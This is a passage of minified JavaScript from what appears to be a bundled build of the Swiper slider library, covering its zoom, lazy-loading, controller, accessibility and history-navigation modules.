t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-t,2)+Math.pow(s-i,2))},onGestureStart:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,n=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.fakeGestureTouched=!0,n.scaleStart=o.getDistanceBetweenTouches(e)}n.$slideEl&&n.$slideEl.length||(n.$slideEl=Object(s.a)(e.target).closest("."+this.params.slideClass),0===n.$slideEl.length&&(n.$slideEl=this.slides.eq(this.activeIndex)),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+i.containerClass),n.maxRatio=n.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==n.$imageWrapEl.length)?(n.$imageEl&&n.$imageEl.transition(0),this.zoom.isScaling=!0):n.$imageEl=void 0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,s.scaleMove=o.getDistanceBetweenTouches(e)}s.$imageEl&&0!==s.$imageEl.length?(t.gestures?a.scale=e.scale*a.currentScale:a.scale=s.scaleMove/s.scaleStart*a.currentScale,a.scale>s.maxRatio&&(a.scale=s.maxRatio-1+Math.pow(a.scale-s.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===e.type&&a.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,i=this.support,a=this.params.zoom,s=this.zoom,n=s.gesture;if(!i.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}n.$imageEl&&0!==n.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,n.maxRatio),a.minRatio),n.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale&&(n.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,a=i.gesture,s=i.image;a.$imageEl&&0!==a.$imageEl.length&&(s.isTouched||(t.android&&e.cancelable&&e.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,a=t.image,s=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(n.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(n.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var r=a.width*t.scale,o=a.height*t.scale;if(!(r<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-r/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=a.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=a.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(a.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(a.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(a.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(a.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=a.touchesCurrent.x,s.prevPositionY=a.touchesCurrent.y,s.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,a=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var s=300,n=300,r=a.x*s,o=i.currentX+r,l=a.y*n,u=i.currentY+l;0!==a.x&&(s=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(n=Math.abs((u-i.currentY)/a.y));var d=Math.max(s,n);i.currentX=o,i.currentY=u;var c=i.width*e.scale,h=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-c/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-h/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(d).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,n,r,o,l,u,d,c,h,p,f,v,m,D,g,b=Object(a.b)(),C=this.zoom,w=this.params.zoom,E=C.gesture,y=C.image;(E.$slideEl||(e&&e.target&&(E.$slideEl=Object(s.a)(e.target).closest("."+this.params.slideClass)),E.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?E.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):E.$slideEl=this.slides.eq(this.activeIndex)),E.$imageEl=E.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),E.$imageWrapEl=E.$imageEl.parent("."+w.containerClass)),E.$imageEl&&0!==E.$imageEl.length&&E.$imageWrapEl&&0!==E.$imageWrapEl.length)&&(E.$slideEl.addClass(""+w.zoomedSlideClass),void 0===y.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=y.touchesStart.x,i=y.touchesStart.y),C.scale=E.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,C.currentScale=E.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(D=E.$slideEl[0].offsetWidth,g=E.$slideEl[0].offsetHeight,n=E.$slideEl.offset().left+b.scrollX+D/2-t,r=E.$slideEl.offset().top+b.scrollY+g/2-i,u=E.$imageEl[0].offsetWidth,d=E.$imageEl[0].offsetHeight,c=u*C.scale,h=d*C.scale,v=-(p=Math.min(D/2-c/2,0)),m=-(f=Math.min(g/2-h/2,0)),(o=n*C.scale)<p&&(o=p),o>v&&(o=v),(l=r*C.scale)<f&&(l=f),l>m&&(l=m)):(o=0,l=0),E.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),E.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+C.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,a=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,a),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,a),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this.support,t=this.zoom;if(!t.enabled){t.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=s,e.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,s,t.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,s,t.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,s,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,s,t.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}},disable:function(){var e=this.zoom;if(e.enabled){var t=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;t.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,s,e.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,s,e.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,s,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,s,e.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}}};t.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;Object(n.a)(e,{zoom:r({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var a=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,s=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,a,s)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},42:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var n=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),r=n.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!n.hasClass(a.elementClass)||n.hasClass(a.loadedClass)||n.hasClass(a.loadingClass)||r.push(n[0]),0!==r.length&&r.each((function(e){var r=Object(s.a)(e);r.addClass(a.loadingClass);var o=r.attr("data-background"),l=r.attr("data-src"),u=r.attr("data-srcset"),d=r.attr("data-sizes"),c=r.parent("picture");i.loadImage(r[0],l||o,u,d,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(r.css("background-image",'url("'+o+'")'),r.removeAttr("data-background")):(u&&(r.attr("srcset",u),r.removeAttr("data-srcset")),d&&(r.attr("sizes",d),r.removeAttr("data-sizes")),c.length&&c.children("source").each((function(e){var t=Object(s.a)(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),l&&(r.attr("src",l),r.removeAttr("data-src"))),r.addClass(a.loadedClass).removeClass(a.loadingClass),n.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=n.attr("data-swiper-slide-index");if(n.hasClass(i.params.slideDuplicateClass)){var h=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(h.index(),!1)}else{var p=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(p.index(),!1)}}i.emit("lazyImageReady",n[0],r[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",n[0],r[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,n=e.activeIndex,r=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(e){if(r){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function d(e){return r?Object(s.a)(e).attr("data-swiper-slide-index"):Object(s.a)(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t){var i=r?Object(s.a)(t).attr("data-swiper-slide-index"):Object(s.a)(t).index();e.lazy.loadInSlide(i)}));else if(l>1)for(var c=n;c<n+l;c+=1)u(c)&&e.lazy.loadInSlide(c);else e.lazy.loadInSlide(n);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var h=o.loadPrevNextAmount,p=l,f=Math.min(n+p+Math.max(h,p),a.length),v=Math.max(n-Math.max(p,h),0),m=n+l;m<f;m+=1)u(m)&&e.lazy.loadInSlide(m);for(var D=v;D<n;D+=1)u(D)&&e.lazy.loadInSlide(D)}else{var g=t.children("."+i.slideNextClass);g.length>0&&e.lazy.loadInSlide(d(g));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(d(b))}},checkInViewOnLoad:function(){var e=Object(a.b)();if(this&&!this.destroyed){var t=this.params.lazy.scrollingElement?Object(s.a)(this.params.lazy.scrollingElement):Object(s.a)(e),i=t[0]===e,n=i?e.innerWidth:t[0].offsetWidth,r=i?e.innerHeight:t[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],d=0;d<u.length;d+=1){var c=u[d];if(c[0]>=0&&c[0]<=n&&c[1]>=0&&c[1]<=r){if(0===c[0]&&0===c[1])continue;l=!0}}var h=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,h)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,h))}}};t.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(n.a)(this,{lazy:r({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,a=t.cssMode,s=t.watchSlidesVisibility,n=t.watchSlidesProgress,r=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(a||(s||n)&&(r||0===o))&&e.lazy.load()}}}},43:function(e,t,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={LinearSpline:function(e,t){var i,a,s,n,r,o=function(e,t){for(a=-1,i=e.length;i-a>1;)e[s=i+a>>1]<=t?a=s:i=s;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(r=o(this.x,e),n=r-1,(e-this.x[n])*(this.y[r]-this.y[n])/(this.x[r]-this.x[n])+this.y[n]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new n.LinearSpline(this.slidesGrid,e.slidesGrid):new n.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,a,s=this,n=s.controller.control,r=s.constructor;function o(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),a=-s.controller.spline.interpolate(-t)),a&&"container"!==s.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),a=(t-s.minTranslate())*i+e.minTranslate()),s.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(n))for(var l=0;l<n.length;l+=1)n[l]!==t&&n[l]instanceof r&&o(n[l]);else n instanceof r&&t!==n&&o(n)},setTransition:function(e,t){var i,s=this,n=s.constructor,r=s.controller.control;function o(t){t.setTransition(e,s),0!==e&&(t.transitionStart(),t.params.autoHeight&&Object(a.h)((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){r&&(t.params.loop&&"slide"===s.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(r))for(i=0;i<r.length;i+=1)r[i]!==t&&r[i]instanceof n&&o(r[i]);else r instanceof n&&t!==r&&o(r)}};t.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:s({control:this.params.controller.control},n)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}}},44:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this.params.a11y,i=Object(a.a)(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is(Object(s.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),t&&t.length>0&&(this.isEnd?(this.a11y.disableEl(t),this.a11y.makeElNotFocusable(t)):(this.a11y.enableEl(t),this.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i){var s=Object(a.a)(i);e.a11y.makeElFocusable(s),e.params.pagination.renderBullet||(e.a11y.addElRole(s,"button"),e.a11y.addElLabel(s,t.paginationBulletMessage.replace(/\{\{index\}\}/,s.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var n=e.$wrapperEl,r=n.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(n,r),e.a11y.addElLive(n,o),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(Object(a.a)(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(Object(a.a)(e.slides),t.slideRole);var l,u,d=e.params.loop?e.slides.filter((function(t){return!t.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(i,s){var n=Object(a.a)(i),r=e.params.loop?parseInt(n.attr("data-swiper-slide-index"),10):s,o=t.slideLabelMessage.replace(/\{\{index\}\}/,r+1).replace(/\{\{slidesLength\}\}/,d);e.a11y.addElLabel(n,o)})),e.navigation&&e.navigation.$nextEl&&(l=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(u=e.navigation.$prevEl),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,t.nextSlideMessage),e.a11y.addElControls(l,r)),u&&u.length&&(e.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(e.a11y.addElRole(u,"button"),u.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(u,t.prevSlideMessage),e.a11y.addElControls(u,r)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",Object(s.b)(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(s.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};t.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(s.a)(this,{a11y:n({},r,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},45:function(e,t,i){"use strict";var a=i(3),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={init:function(){var e=Object(a.b)();if(this.params.history){if(!e.history||!e.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=r.getPathValues(this.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||e.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var e=Object(a.b)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=r.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=Object(a.b)(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),s=i.length;return{key:i[s-2],value:i[s-1]}},setHistory:function(e,t){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var s;s=this.params.url?new URL(this.params.url):i.location;var n=this.slides.eq(t),o=r.slugify(n.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+e+"/"+o}else s.pathname.includes(e)||(o=e+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(e){return 